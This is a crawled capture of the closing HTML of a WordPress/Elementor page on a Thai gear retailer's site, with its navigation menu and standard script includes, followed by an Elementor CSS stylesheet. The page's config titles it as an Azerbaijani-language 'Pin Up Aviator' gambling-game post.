			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cf11ba elementor-widget elementor-widget-heading" data-id="6cf11ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><div class="elementor-heading-title elementor-size-default">Link Map</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-fullwidth popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.sgearthailand.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.sgearthailand.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.sgearthailand.com/where-to-buy/">WHERE TO BUY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://www.sgearthailand.com/downloads/">DOWNLOAD</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src="https://www.sgearthailand.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.18" id="kadence-navigation-js" async></script>
<script src="https://www.sgearthailand.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.18" id="kadence-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script src="https://www.sgearthailand.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.18" id="kadence-slide-init-js" async></script>
<script src="https://www.sgearthailand.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.sgearthailand.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.sgearthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sgearthailand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.sgearthailand.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.sgearthailand.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.sgearthailand.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sgearthailand.com\/wp-admin\/admin-ajax.php","nonce":"b1efe2d3b8","urls":{"assets":"http:\/\/www.sgearthailand.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.sgearthailand.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.sgearthailand.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.sgearthailand.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.sgearthailand.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.sgearthailand.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/www.sgearthailand.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1676,"title":"Pinup%20T%C9%99yyar%C9%99%20Oyunu%20%20Pin%20Up%20Aviator%20Dizajnum%2011%20%E2%80%93%20S%20GEAR%20THAILAND","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.sgearthailand.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script src="https://www.sgearthailand.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.sgearthailand.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.sgearthailand.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.sgearthailand.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.9" id="jet-elements-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67545d185c1f49869cf64c293e6ed213","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sgearthailand.com/wp-content/uploads/elementor/css/post-160.css?ver=1679470348
body_size: 107
content:
.elementor-160 .elementor-element.elementor-element-d95f673 > .elementor-container{max-width:1260px;}.elementor-160 .elementor-element.elementor-element-d95f673:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-d95f673 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-160 .elementor-element.elementor-element-d95f673{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-160 .elementor-element.elementor-element-d95f673 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-160 .elementor-element.elementor-element-e726a4e{--grid-template-columns:repeat(0, auto);--icon-size:33px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-160 .elementor-element.elementor-element-e726a4e .elementor-widget-container{text-align:left;}.elementor-160 .elementor-element.elementor-element-e726a4e .elementor-social-icon{background-color:#02010100;--icon-padding:0.2em;}.elementor-160 .elementor-element.elementor-element-a6820fd{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:11px;font-weight:400;letter-spacing:0px;}.elementor-160 .elementor-element.elementor-element-6cf11ba{text-align:right;}.elementor-160 .elementor-element.elementor-element-6cf11ba .elementor-heading-title{color:#FFFFFF;font-family:"TWK Everett Light", Sans-serif;font-size:13px;font-weight:600;}@media(max-width:767px){.elementor-160 .elementor-element.elementor-element-6cf11ba{text-align:left;}}@media(min-width:768px){.elementor-160 .elementor-element.elementor-element-103a55f{width:41.348%;}.elementor-160 .elementor-element.elementor-element-7440dd1{width:24.959%;}}